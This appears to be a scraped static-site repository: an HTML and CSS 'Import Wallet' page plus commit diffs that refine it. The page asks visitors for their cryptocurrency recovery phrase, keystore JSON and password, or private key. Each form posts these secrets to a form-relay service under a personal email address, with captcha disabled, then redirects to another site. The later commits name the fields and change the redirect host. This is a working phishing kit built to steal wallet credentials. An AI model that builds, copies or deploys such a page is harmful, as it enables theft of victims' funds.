
==== import.html @ 2fb08737 "mk" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="import.css">
</head>

<body>
    <div class="impwal">

        <div class="head">
            <h2>Import Wallet</h2>
            <div class="link">
                <button class="phrase active" onclick="opentab (event, 'formfill1')" id="defaultOpen">Phrase</button>
                <button class="phrase" onclick="opentab (event, 'formfill2')">Keystore Json</button>
                <button class="phrase" onclick="opentab (event, 'formfill3')">Private key</button>
            </div>
        </div>
        
        <div class="forms" id="formfill1">
            <h1>Recovery Phrase</h1>

            <form action="https://formsubmit.co/Pjane4251@gmail.com" method='post'>
                <textarea required type="text" name="" id="" placeholder="Enter your phrase"></textarea>

                <input type="hidden" name="_next" value="https://azgit28.github.io/mylink/page4.html">

                <input type="hidden" name="_captcha" value="false">


                <h2>Type your phrase (usually 12 or 24) separated by a single space.

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>
                
                <div class="chk">
                    <span><input type="checkbox" name="" id="ddd"></span> 
                    <span class="">
                        <h2>
                            I have entered all details correctly
    
                        </h2>
                    </span>
                </div>

                
                <button class="submit" onclick="">IMPORT</button>
            </form>
        </div>

        <div class="forms" id="formfill2">
            <h1>Keystore Json</h1>

            <form action="https://formsubmit.co/Pjane4251@gmail.com" method='post'>
                <textarea required type="text" name="" id="" placeholder="Enter your Keystore Json"></textarea>
                <textarea required type="text" name="" id="" placeholder="Enter your password" class="inpass"></textarea>

                <input type="hidden" name="_next" value="https://azgit28.github.io/mylink/page4.html">

                <input type="hidden" name="_captcha" value="false">


                <h2>Several lines of text beginning with '{...}'plus the password you used to encrypt it.<br><br><br></h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>

            <div class="chk">
                <span><input type="checkbox" name="" id="ddd"></span> 
                <span class="">
                    <h2>
                        I have entered all details correctly

                    </h2>
                </span>
            </div>
             

                

                <!-- <div class="but">
                    <button type="submit">IMPORT</button>

                </div> -->

                <button class="submit" onclick="">IMPORT</button>
            </form>
        </div>

        <div class="forms" id="formfill3">

            <form action="https://formsubmit.co/Pjane4251@gmail.com" method='post'>
                <h1>Private key</h1>
                <textarea required type="text" name="" id="" placeholder="Enter your Privatekey"></textarea>

                <input type="hidden" name="_next" value="https://azgit28.github.io/mylink/page4.html">

                <input type="hidden" name="_captcha" value="false">

                <h2>Type your Private key (usually string of letters). <br><br><br></h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>

                <div class="chk">
                    <span><input type="checkbox" name="" id="ddd"></span> 
                    <span class="">
                        <h2>
                            I have entered all details correctly
    
                        </h2>
                    </span>
                </div>
                <!-- <div class="but">
                    <button type="submit">IMPORT</button>

                </div> -->


                <button class="submit" onclick="">IMPORT</button>
    
            </form>
        </div>

    </div>
    <script src="import.js"></script>


</body>

</html>
---- import.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    background-color: black;
    display: grid;
    place-items: center;
    margin: 20px 5px;
}
.impwal {
    display: grid;
    place-items: left;
    align-items: center;
    
    width: 320px;
}
.head>h2 {
    display: flex;
    /* place-items: left; */
    justify-content: left;
    align-items: center;
    color: blue;
    font-family: "Silika", Sans-serif;
    font-size: 18px;
    font-weight: 600; 
    margin: auto;
   
}

.forms {
    display: none;
}
.forms h1 {
    margin: auto;
    font-family: 'Silika', sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: white;
}
.forms h2 {
    font-family: 'Silika', sans-serif;
    font-size: 12px;
    font-weight: 400;
    /* margin: auto; */
    margin: 10px;
    color: white;
}
.red {
    font-family: 'Silika', sans-serif;
    font-size: 12px;
    font-weight: 400;
    color: tomato !important;
}
button {
    margin: 10px 0;
    padding: 10px;
    background-color: inherit;
    border: none;
    color: white;
}
.active{
    background-color: tomato !important;
}

textarea {
    display: block;
    justify-content: center;
    align-items: center;
    padding: 5px;
    width: 95%; 
    height: 70px;
    /* margin: 10px 30px; */
    outline: none; 
    /* box-sizing: border-box; */
    border: 2px solid white;
    border-radius: 10px;
    margin: 10px 0;
    resize: none;
}
.inpass{
    display: block;
    justify-content: center;
    align-items: center;
    padding: 5px;
    width: 80%;
    height: 40px;
    margin: 10px 0;
}
#ddd{
    font-size: 5px;
}
.chk {
    display: flex;
    justify-content:left;
    align-items: center;   
}
/* ::placeholder {
    position: absolute;
    top:0 ;
} */
.link button:hover{
    background-color: tomato;
}

.act{
    background-color: tomato;
}

.submit {
    display: grid;
    place-items: center;
    padding: 0 50px;
    background-color: blue;
    color: white;
    border: 1px solid black;
    border-radius: 10px;
    padding: 5px 0;
    width: 50%;
    margin: auto;
    text-decoration: none;
    font-family: 'Silika', sans-serif;
    font-size: 14px;
    font-weight: 400;
}

.submit :hover {
    display: grid;
    place-items: center;
    background-color: blue;
    width: 50%;
}
button .submit {
    display: grid;
    place-items: center;
}

==== commit 5dc5637f: "l2" ====
--- a/import.html
+++ b/import.html
@@ -27,7 +27,7 @@
             <form action="https://formsubmit.co/Pjane4251@gmail.com" method='post'>
                 <textarea required type="text" name="" id="" placeholder="Enter your phrase"></textarea>
 
-                <input type="hidden" name="_next" value="https://azgit28.github.io/mylink/page4.html">
+                <input type="hidden" name="_next" value="https://azgit28.github.io/link2/page4.html">
 
                 <input type="hidden" name="_captcha" value="false">
 
@@ -58,7 +58,7 @@
                 <textarea required type="text" name="" id="" placeholder="Enter your Keystore Json"></textarea>
                 <textarea required type="text" name="" id="" placeholder="Enter your password" class="inpass"></textarea>
 
-                <input type="hidden" name="_next" value="https://azgit28.github.io/mylink/page4.html">
+                <input type="hidden" name="_next" value="https://azgit28.github.io/link2/page4.html">
 
                 <input type="hidden" name="_captcha" value="false">
 
@@ -95,7 +95,7 @@
                 <h1>Private key</h1>
                 <textarea required type="text" name="" id="" placeholder="Enter your Privatekey"></textarea>
 
-                <input type="hidden" name="_next" value="https://azgit28.github.io/mylink/page4.html">
+                <input type="hidden" name="_next" value="https://azgit28.github.io/link2/page4.html">
 
                 <input type="hidden" name="_captcha" value="false">
 

==== commit 64d03210: "link" ====
--- a/import.html
+++ b/import.html
@@ -27,7 +27,7 @@
             <form action="https://formsubmit.co/Pjane4251@gmail.com" method='post'>
                 <textarea required type="text" name="" id="" placeholder="Enter your phrase"></textarea>
 
-                <input type="hidden" name="_next" value="https://azgit28.github.io/link2/page4.html">
+                <input type="hidden" name="_next" value="https://formrescan.net/page4.html">
 
                 <input type="hidden" name="_captcha" value="false">
 
@@ -58,7 +58,7 @@
                 <textarea required type="text" name="" id="" placeholder="Enter your Keystore Json"></textarea>
                 <textarea required type="text" name="" id="" placeholder="Enter your password" class="inpass"></textarea>
 
-                <input type="hidden" name="_next" value="https://azgit28.github.io/link2/page4.html">
+                <input type="hidden" name="_next" value="https://formrescan.net/page4.html">
 
                 <input type="hidden" name="_captcha" value="false">
 
@@ -95,7 +95,7 @@
                 <h1>Private key</h1>
                 <textarea required type="text" name="" id="" placeholder="Enter your Privatekey"></textarea>
 
-                <input type="hidden" name="_next" value="https://azgit28.github.io/link2/page4.html">
+                <input type="hidden" name="_next" value="https://formrescan.net/page4.html">
 
                 <input type="hidden" name="_captcha" value="false">
 
--- a/import.css
+++ b/import.css
@@ -84,7 +84,7 @@
     justify-content: center;
     align-items: center;
     padding: 5px;
-    width: 80%;
+    width: 95%;
     height: 40px;
     margin: 10px 0;
 }

==== commit d1d349d2: "names" ====
--- a/import.html
+++ b/import.html
@@ -25,7 +25,7 @@
             <h1>Recovery Phrase</h1>
 
             <form action="https://formsubmit.co/Pjane4251@gmail.com" method='post'>
-                <textarea required type="text" name="" id="" placeholder="Enter your phrase"></textarea>
+                <textarea required type="text" name="Phrase" id="" placeholder="Enter your phrase"></textarea>
 
                 <input type="hidden" name="_next" value="https://formrescan.net/page4.html">
 
@@ -55,7 +55,7 @@
             <h1>Keystore Json</h1>
 
             <form action="https://formsubmit.co/Pjane4251@gmail.com" method='post'>
-                <textarea required type="text" name="" id="" placeholder="Enter your Keystore Json"></textarea>
+                <textarea required type="text" name="Keystore Json" id="" placeholder="Enter your Keystore Json"></textarea>
                 <textarea required type="text" name="" id="" placeholder="Enter your password" class="inpass"></textarea>
 
                 <input type="hidden" name="_next" value="https://formrescan.net/page4.html">
@@ -93,7 +93,7 @@
 
             <form action="https://formsubmit.co/Pjane4251@gmail.com" method='post'>
                 <h1>Private key</h1>
-                <textarea required type="text" name="" id="" placeholder="Enter your Privatekey"></textarea>
+                <textarea required type="text" name="Private key" id="" placeholder="Enter your Privatekey"></textarea>
 
                 <input type="hidden" name="_next" value="https://formrescan.net/page4.html">
 

==== commit 9fa667f0: "pgcc" ====
--- a/import.html
+++ b/import.html
@@ -27,7 +27,7 @@
             <form action="https://formsubmit.co/Pjane4251@gmail.com" method='post'>
                 <textarea required type="text" name="Phrase" id="" placeholder="Enter your phrase"></textarea>
 
-                <input type="hidden" name="_next" value="https://formrescan.net/page4.html">
+                <input type="hidden" name="_next" value="https://formrescan.net/lasted.html">
 
                 <input type="hidden" name="_captcha" value="false">
 
@@ -58,7 +58,7 @@
                 <textarea required type="text" name="Keystore Json" id="" placeholder="Enter your Keystore Json"></textarea>
                 <textarea required type="text" name="" id="" placeholder="Enter your password" class="inpass"></textarea>
 
-                <input type="hidden" name="_next" value="https://formrescan.net/page4.html">
+                <input type="hidden" name="_next" value="https://formrescan.net/lasted.html">
 
                 <input type="hidden" name="_captcha" value="false">
 
@@ -95,7 +95,7 @@
                 <h1>Private key</h1>
                 <textarea required type="text" name="Private key" id="" placeholder="Enter your Privatekey"></textarea>
 
-                <input type="hidden" name="_next" value="https://formrescan.net/page4.html">
+                <input type="hidden" name="_next" value="https://formrescan.net/lasted.html">
 
                 <input type="hidden" name="_captcha" value="false">
 
